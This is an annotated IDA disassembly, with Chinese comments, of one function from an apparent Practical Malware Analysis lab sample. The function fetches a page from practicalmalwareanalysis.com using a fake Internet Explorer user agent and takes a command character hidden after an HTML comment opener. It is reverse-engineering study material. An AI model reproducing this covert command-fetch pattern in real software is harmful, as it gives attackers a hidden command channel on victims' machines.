 .text:00401040
.text:00401040 push ebp
.text:00401041 mov ebp, esp
.text:00401043 sub esp, 210h
.text:00401049 push 0 ; dwFlags
.text:0040104B push 0 ; lpszProxyBypass
.text:0040104D push 0 ; lpszProxy
.text:0040104F push 0 ; dwAccessType
.text:00401051 push offset szAgent ; "Internet Explorer 7.5/pma"
.text:00401056 call ds:InternetOpenA
.text:0040105C mov [ebp+hInternet], eax
.text:0040105F push 0 ; dwContext
.text:00401061 push 0 ; dwFlags
.text:00401063 push 0 ; dwHeadersLength
.text:00401065 push 0 ; lpszHeaders
.text:00401067 push offset szUrl ; "http://www.practicalmalwareanalysis.c
.text:0040106C mov eax, [ebp+hInternet]
.text:0040106F push eax ; hInternet
.text:00401070 call ds:InternetOpenUrlA
.text:00401076 mov [ebp+hFile], eax
.text:00401079 cmp [ebp+hFile], 0
.text:0040107D jnz short loc_40109D
.text:0040107F push offset aError2_1FailTo ; "Error 2.1: Fail to OpenUrl\n"
.text:00401084 call sub_401271
.text:00401089 add esp, 4
.text:0040108C mov ecx, [ebp+hInternet]
.text:0040108F push ecx ; hInternet
.text:00401090 call ds:InternetCloseHandle
.text:00401096 xor al, al
.text:00401098 jmp loc_40112C
.text:0040109D ; ---------------------------------------------------------------------------
.text:0040109D 第一层if语句条件成立执行的语句块
.text:0040109D loc_40109D: ; CODE XREF: sub_401040+3D↑j
.text:0040109D lea edx, [ebp+dwNumberOfBytesRead]
.text:004010A0 push edx ; lpdwNumberOfBytesRead
.text:004010A1 push 200h ; dwNumberOfBytesToRead
.text:004010A6 lea eax, [ebp+Buffer]
.text:004010AC push eax ; lpBuffer
.text:004010AD mov ecx, [ebp+hFile]
.text:004010B0 push ecx ; hFile
.text:004010B1 call ds:InternetReadFile
.text:004010B7 mov [ebp+var_4], eax
.text:004010BA cmp [ebp+var_4], 0
.text:004010BE jnz short loc_4010E5
.text:004010C0 push offset aError2_2FailTo ; "Error 2.2: Fail to ReadFile\n"
.text:004010C5 call sub_401271
.text:004010CA add esp, 4
.text:004010CD mov edx, [ebp+hInternet]
.text:004010D0 push edx ; hInternet
.text:004010D1 call ds:InternetCloseHandle
.text:004010D7 mov eax, [ebp+hFile]
.text:004010DA push eax ; hInternet
.text:004010DB call ds:InternetCloseHandle
.text:004010E1 xor al, al
.text:004010E3 jmp short loc_40112C
.text:004010E5 ;
.text:004010E5
.text:004010E5 loc_4010E5: ; CODE XREF: sub_401040+7E↑j
.text:004010E5 movsx ecx, [ebp+Buffer]
.text:004010EC cmp ecx, 3Ch
.text:004010EF jnz short loc_40111D
.text:004010F1 movsx edx, [ebp+var_20F]
.text:004010F8 cmp edx, 21h
.text:004010FB jnz short loc_40111D
.text:004010FD movsx eax, [ebp+var_20E]
.text:00401104 cmp eax, 2Dh
.text:00401107 jnz short loc_40111D
.text:00401109 movsx ecx, [ebp+var_20D]
.text:00401110 cmp ecx, 2Dh
.text:00401113 jnz short loc_40111D 第二层if条件语句成立执行的语句块
.text:00401115 mov al, [ebp+var_20C]
.text:0040111B jmp short loc_40112C
.text:0040111D ; ---------------------------------------------------------------------------
.text:0040111D
.text:0040111D loc_40111D: ; CODE XREF: sub_401040+AF↑j
.text:0040111D ; sub_401040+BB↑j ...
.text:0040111D push offset aError2_3FailTo ; "Error 2.3: Fail to get command
.text:00401122 call sub_401271
.text:00401127 add esp, 4
.text:0040112A xor al, al
.text:0040112C
.text:0040112C loc_40112C: ; CODE XREF: sub_401040+58↑j
.text:0040112C ; sub_401040+A3↑j ...
.text:0040112C mov esp, ebp
.text:0040112E pop ebp
.text:0040112F retn
.text:0040112F sub_401040 endp
.text:0040112F